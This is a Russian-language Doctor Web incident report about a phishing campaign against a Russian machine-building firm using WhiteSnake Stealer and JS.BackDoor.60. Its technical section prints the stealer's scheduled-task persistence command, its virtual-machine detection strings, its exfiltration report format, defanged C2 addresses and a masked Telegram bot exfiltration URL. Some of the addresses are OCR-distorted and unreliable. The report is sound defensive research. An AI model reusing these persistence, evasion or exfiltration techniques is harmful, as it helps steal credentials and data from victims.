

# **Исследование целевой атаки на российское предприятие машиностроительного сектора**

#### **© «Доктор Веб», 2024. Все права защищены**

Материалы, приведенные в данном документе, являются собственностью «Доктор Веб». Никакая часть данного документа не может быть скопирована, размещена на сетевом ресурсе или передана по каналам связи и в средствах массовой информации или использована любым другим образом без ссылки на источник.

«Доктор Веб» предлагает эффективные антивирусные и антиспам-решения как для государственных организаций и крупных компаний, так и для частных пользователей.

Антивирусные решения семейства Dr.Web разрабатываются с 1992 года и неизменно демонстрируют превосходные результаты детектирования вредоносных программ, соответствуют мировым стандартам безопасности. Сертификаты и награды, а также обширная география пользователей свидетельствуют об исключительном доверии к продуктам компании.

#### **Исследование целевой атаки на российское предприятие машиностроительного сектора 6.3.2024**

«Доктор Веб», Центральный офис в России 125040 Россия, Москва 3-я улица Ямского поля, вл.2, корп.12А

Веб-сайт: http://www.drweb.com/ Телефон: +7 (495) 789-45-87

Информацию о региональных представительствах и офисах Вы можете найти на официальном сайте компании.



# **Введение**

В октябре 2023 года в компанию «Доктор Веб» обратилось российское предприятие машиностроительного сектора с подозрением на присутствие ВПО на одном из своих компьютеров. Наши специалисты расследовали этот инцидент и установили, что пострадавшая компания столкнулась с целевой атакой. В ходе ее проведения злоумышленники рассылали по электронной почте фишинговые сообщения с прикрепленной вредоносной программой, отвечающей за первоначальное заражение системы и установку в нее других вредоносных инструментов.

Целью этой атаки был сбор чувствительной информации о сотрудниках, получение данных об инфраструктуре компании и ее внутренней сети. Кроме того, мы зафиксировали факт выгрузки данных с зараженного компьютера — как в виде хранившихся на компьютере файлов, так и в виде снимков экрана, созданных во время работы ВПО.



# **Общие сведения об атаке и используемые инструменты**

В начале октября 2023 года злоумышленники отправили на электронный адрес пострадавшей компании несколько фишинговых писем с темой «расследования» неких уголовных дел по уклонению от уплаты налогов. Письма отправлялись якобы от имени следователя Следственного Комитета Российской Федерации и содержали два вложения. Первым был защищенный паролем zip-архив. Он скрывал в себе вредоносную программу, при запуске которой начиналось заражение системы. Вторым был pdf-документ, который не являлся вредоносным. Он содержал фишинговый текст о том, что вся информация об «уголовном деле» находится в архиве, и побуждал получателя открыть вредоносную программу из архива.

Самое первое фишинговое письмо содержало архив Трeбoвaниe 19098 Cлед ком РФ от 02.10.23 ПАРОЛЬ - 123123123.zip. В свою очередь, расположенная в нем троянская программа скрывалась в файле Перечень юридических лиц и предприятий, уклонение от уплаты налогов, требования и дополнительные.exe.

Одним из последних отправленных сообщений стало следующее:

С СК РФ Следователь Федосеев М.К. spacexan1992@mail.ru

ര Кому

Запрос в рамках расследования уголовного дела № 11 4 следственный комитет РФ

К нему был прикреплен фишинговый pdf-документ Требование следователя, уклонение от уплаты налогов (запрос в рамках УД).pdf и zip-архив Трeбoвaниe 19221 СК РФ от 11.10.2023 ПАРОЛЬ - 123123123.zip с таким содержимым:



ты налогов, а также дополнительные материалы.ехе І Іеречень предприятий, уклонен **台 Пароль для открытия 123123123.odt** 

П Дополнительные материалы, перечень вопросов, накладные и первичные документы.exe

Как и в более ранних сообщениях, пароль для извлечения файлов из архива атакующие указали как в его названии, так и в имени документа Пароль для открытия 123123123.odt. Сам этот документ, как и файлы Права и обязанности и процедура ст. 164, 170, 183 УПК РФ.pdf и СК РФ.png, не являлись вредоносными.

В этом архиве находилось две копии вредоносной программы: Перечень предприятий, уклонение от уплаты налогов, а также дополнительные материалы.exe и Дополнительные материалы, перечень вопросов, накладные и первичные документы.exe.



Во всех случаях распространяемым злоумышленниками вредоносным приложением был Trojan.Siggen21.39882. Эта вредоносная программа, известная как WhiteSnake Stealer, продается в теневом сегменте интернета (Даркнете) и используется для кражи учетных записей от различного ПО, а также других данных. Кроме того, она может загружать и устанавливать на атакуемые компьютеры другие вредоносные приложения. В рассматриваемой целевой атаке ей отводилась роль первой ступени заражения. Получив соответствующие команды, вредоносная программа собрала и передала злоумышленникам информацию о конфигурации профилей Wi-Fi-сетей инфицированной системы, а также пароли доступа к ним. Затем она запустила SSHпрокси-сервер и установила в систему вторую ступень.

Второй ступенью и одновременно главным инструментом злоумышленников стала вредоносная программа-бэкдор JS.BackDoor.60 - через нее проходило основное взаимодействие между атакующими и зараженным компьютером. Одной из особенностей бэкдора является то, что он использует собственный фреймворк на языке JavaScript. Троян состоит из основного обфусцированного тела, а также вспомогательных модулей, которые благодаря специфике архитектуры вредоносной программы одновременно являются и ее частью, и задачами, которые та исполняет через общие с ними JavaScript-функции. Новые задачи поступают трояну с управляющего сервера и фактически превращают его в многокомпонентную угрозу с расширяемой функциональностью, что позволяет применять его в качестве мощного инструмента кибершпионажа.

Интересен и механизм, с помощью которого JS.BackDoor.60 обеспечивал возможность своего автозапуска. Наряду с одним из традиционных способов внесением необходимых изменений в реестр Windows — троян особым образом модифицировал файлы ярлыков (.1nk). Для этого он проверял содержимое ряда системных каталогов, включая каталог рабочего стола и панели задач, и всем найденным в них ярлыкам, кроме Explorer, lnk или Проводник, lnk, целевым приложением для запуска назначал wscript.exe. При этом для его запуска указывались специальные аргументы, одним из которых был альтернативный поток данных (ADS), в который записывалось тело бэкдора. В результате изменений модифицированные ярлыки вначале запускали JS.BackDoor.60, а уже после исходные программы.

На протяжении всей атаки злоумышленники активно направляли бэкдору различные команды и с его помощью похитили с зараженного компьютера содержимое десятков каталогов, которые содержали как личные, так и корпоративные данные. Кроме того, мы зафиксировали факт создания трояном снимков экрана (скриншотов).

Дополнительным инструментом слежки в рассматриваемой атаке стала вредоносная программа BackDoor.SpyBotNET.79, которая использовалась для аудиопрослушивания и записи разговоров через подключенный к зараженному компьютеру микрофон. Этот троян записывал аудио только в том случае, если фиксировал определенную интенсивность звука — в частности, характерную для голоса.



При этом атакующие пытались также заразить систему трояном-загрузчиком **Trojan.DownLoader46.24755**, однако из-за возникшей ошибки сделать это им не удалось.

Хронология атаки представлена на следующей схеме:



Хронология получения задач трояном **JS.BackDoor.60**:



Проведенный нашими специалистами анализ не показал однозначную причастность к данной атаке какой-либо из ранее описанных APT-группировок.



# **Заключение**

Использование вредоносных инструментов, которые доступны в качестве услуги на коммерческой основе (MaaS ― Malware as a Service), таких как **Trojan.Siggen21.39882**, позволяет даже относительно неопытным злоумышленникам совершать весьма чувствительные атаки как на бизнес, так и на государственные структуры. В свою очередь, социальная инженерия по-прежнему представляет серьезную угрозу. Это относительно простой, но эффективный способ обойти выстроенную защиту, который могут использовать как опытные, так и начинающие киберпреступники. В связи с этим особенно важно обеспечивать защиту всей инфраструктуры предприятий, в том числе рабочих станций и шлюзов электронной почты. Кроме того, рекомендуется проводить периодический инструктаж сотрудников по теме информационной безопасности и знакомить их с актуальными цифровыми угрозами. Все эти меры помогут сократить вероятность возникновения киберинцидентов, а также минимизировать ущерб от атак.

# Принцип действия найденных образцов вредоносных программ

# Trojan.Siggen21.39882

Троянская программа, также известная как WhiteSnake Stealer. Написана на языке .NET и нацелена на компьютеры под управлением ОС семейства Microsoft Windows. Злоумышленники используют ее для кражи учетных записей от различного ПО, а также других данных. Кроме того, она позволяет загружать и запускать в инфицированной системе другие приложения.

# Принцип действия

#### Проверка запуска на виртуальных машинах

Перед заражением целевой системы троян проверяет среду исполнения, пытаясь обнаружить факт своего запуска в виртуальной машине. Данная проверка выполняется через обращение к интерфейсу WMI. Для этого в пространстве имен \root\CIMV2 используются сущность Win32 ComputerSystem, которая содержит информацию о характеристиках компьютера и установленной на нем операционной системе.

В этой структуре проверяются поля Model и Manufacturer на наличие в них следующих строк:

- $\bullet$  virtual
- $\bullet$  vmbox
- $\bullet$  vmware
- $\bullet$  thinapp
- $\bullet$  VMXh
- innotek gmbh
- tpvcgateway
- · tpautoconnsvc
- $\bullet$  vhox
- $\bullet$  kvm
- $\bullet$  red hat
- $\bullet$  aemu

Указанные поля соответствуют следующей информации:

• Model - имя, присвоенное компьютеру производителем;



· Manufacturer - название производителя компьютера.

При обнаружении виртуальной машины троян завершает свою работу.

#### Закрепление в системе

Троян копирует себя в каталог %LOCALAPPDATA%/WindowsSecurity/. Далее он выполняет команду вида

```
cmd.exe /C chcp 65001 && ping 127.0.0.1 && schtasks /create /tn "<SAMPLE>" /sc MINUTE
/tr "%LOCALAPPDATA%\WindowsSecurity\<SAMPLE.EXE>" /rl HIGHEST /f && DEL /F /S /Q /A
"<PATH SAMPLE.EXE>" && START "" "%LOCALAPPDATA%\WindowsSecurity\<SAMPLE.EXE>
```
где SAMPLE — имя скопированного ранее исполняемого файла вредоносного приложения.

Эта команда выполняет следующие действия:

- 1. Замена кодировки в консоли на 65001 (Unicode).
- 2. Проверка доступности локального хоста.
- 3. Создание задачи с использованием следующих параметров:
	- $tn$  имя задачи;
	- tr путь до задачи;
	- sc тип расписания MINUTE;
	- $r1$  привилегии запуска HIGHEST (если запуск трояна выполнялся без привилегий администратора, используется значение LIMITED);
	- f создать задачу и отключить предупреждения, если указанная задача уже существует.
- 4. Удаление текущего файла, из которого запускался троян.
- 5. Запуск трояна из %LOCALAPPDATA\WindowsSecurity\<SAMPLE.EXE>.

#### Распространение

В зависимости от конфигурации троян способен распространяться следующими способами:

- заражение учетных записей локальных пользователей;
- заражение съемных устройств.

При заражении учетных записей локальных пользователей троян обращается к интерфейсу WMI и в пространстве имен \root\CIMV2 использует сущность Win32 UserAccount, которая содержит информацию об учетных записях. С помощью этой структуры троян получает полный список пользователей инфицированной системы. Далее вредоносная программа копирует себя в директорию startup каждого пользователя.



При заражении съемных устройств троян получает список всех дисков в системе. Если какой-либо из обнаруженных дисков является съемным, вредоносная программа копирует себя в его корневую директорию.

#### Сбор системной информации

Первый сетевой пакет, который троян отправляет на С&С-сервер с момента заражения, содержит системную информацию и результат выполнения задач. Более подробно выполняемые задачи будут описаны в соответствующем пункте.

Ниже приведен пример данных, передаваемых в этом пакете.







Для полей, помеченных \*, способом получения данных является вызов стандартных функций и алгоритмов для языка С#.

Этот пакет представляет собой XML-форму следующего вида:

```
<Report xmlns:xsd="{http://www.w3.org/2001/XMLSchema"}
xmlns:xsi="{http://www.w3.org/2001/XMLSchema-instance"}>
```

```
<files>
  <file filename="" filedata="" filesize="" createdDate="" modifiedDate="" />
   \ldots</files>
<information>
  <information key=$key name value=$value />
  <information key=$key name value=$value />
   \mathbf{1}</information>
</Report>
```
где:

**Dr.WEB** 

- \$key name и \$value соответствующие поля из таблицы;
- files содержит информацию о файлах криптокошельков, файлах с сессиями, логах, паролях.

Отправляемый пакет шифруется с помощью алгоритма RSA. Публичный ключ для шифрования встроен в троян в виде XML-формы и имеет следующий вид:



Отправка результатов выполнения задач производится как на один из С&С-серверов, так и в отдельный Telegram-чат.

#### Особенность отправки данных на С&С-сервер

Для выбора IP-адреса C&C-сервера троян отправляет пакет на каждый адрес из имеющегося списка до тех пор, пока передача не окажется успешной. Список адресов:

```
hxxp[: 1//213[. 1232. 255. 61:8080
hxxp[: 1//88[. 199. 71. 225: 8080
hxxp[: 1//51[. 1178.53.191:8080
hxxp[:1//78[.146.66.9:8080]hxxp[: 1//135[. 1181. 206. 12:8080
hxxp[: 1//217[. 1145.238.175:80
hxxps[:1//164[.190.185.9:443
hxxp[:1//94[.1156.6.209:80
hxxp[: 1//104[. 1248. 253. 214:80
hxxp[: 1//141[. 194. 175. 31:8098
hxxp[:1//34[.1207.71.126:80
hxxp[: 1//192[.199.44.107:8080
hxxp[:1//107[.1161.20.142:8080
hxxp[:]//52[.]86.18.77:8080
```


hxxps[:]//192[.]99.196.191:443 hxxp[:]//216[.]250.190.139:80 hxxp[:]//205[.]185.123.66:8080 hxxp[:]//52[.]26.63.10:9999 hxxp[:]//24[.]199.110.250:8080 hxxp[:]//45[.]55.65.93:80 hxxp[:]//139[.]99.123.53:9191 hxxps[:]//44[.]228.161.50:443 hxxp[:]//162[.]33.178.113:80 hxxp[:]//167[.]71.106.175:80 hxxp[:]//45[.]76.190.214:1024 hxxp[:]//154[.]31.165.232:80 hxxp[:]//168[.]138.211.88:8099 hxxps[:]//52[.]193.176.117:443 hxxps[:]//52[.]196.241.27:443 hxxps[:]//54[.]249.142.23:443 hxxp[:]//121[.]63.250.132:88

Формирование запроса выполняется следующим образом:

- · Метод отправки: PUT.
- Формирование маршрута: <rand\_str> <username>@<compname>\_report.wsr, где:
	- o <rand str> случайная строка длиной в 5 знаков;
	- o <username> ― имя пользователя;
	- o <compname> ― имя данного компьютера.
- · Отправка осуществляется в виде загрузки файла.

#### **Особенность отправки данных в чат Telegram**

Формируется следующее сообщение:

```
#res1110myformish #Wallets #Beacon
<b>OS:</b> <i><Операционная система></i>
<b>Country:</b> <i><Страна></i>
<b>Username:</b> <i><Имя учетной записи Windows пользователя></i>
<b>Compname:</b> <i><Имя компьютера></i>
<b>Report size:</b> <pasmep отправленного XML>Mb
```
Для отправки пакета используется Telegram API. Основанная ссылка, содержащая API token:

hxxps[:]//api[.]telegram[.]org/bot660\*\*\*\*\*\*\*\*.AAHL\*\*\*\*\*\*\*\* \*\*\*\*\*\*UfVtaKSR2\*\*\*\*\*\*\*

К этой ссылке добавляются следующие параметры запроса:

- chat  $id=***91***$  константа из конфигурации вредоносного приложения;
- $text{text=hexlifty(data)}$  содержит текст сообщения (описано выше); данные преобразуются с помощью функции hexlify;
- $revlv$  markup= содержит json, преобразованный с помощью функции hexlify;



· parse mode=HTML.

#### Данные из json:

```
\{"inline_keyboard": [
     \lceil\{"text": "Download",
           "url": <c2_response>,
        \},
         \{"text": "Open",
           "url": <url>
        \}\mathbf l\begin{array}{c} \end{array}\rightarrow
```
где:

- <c2 response> ответ С&С-сервера на отправленный отчет;
- · <url> agpec hxxp[:]//127[.]0.0.1:18772/handleOpenWSR? r=<c2 response>.

#### Задачи, выполняемые при сборе информации

Троян содержит XML-форму со списком задач по сбору данных. Она состоит из блоков задач вида:

```
<command name="0">
   <args>
         <string>...</string>
         \ldots\langle \rangle args>
</command>
```
где:

- name тип выполняемой задачи;
- args список аргументов для задачи.

#### Собираемые данные

1. Сбор данных по регулярным выражениям - в искомой директории выполняется сбор данных по регулярному выражению.







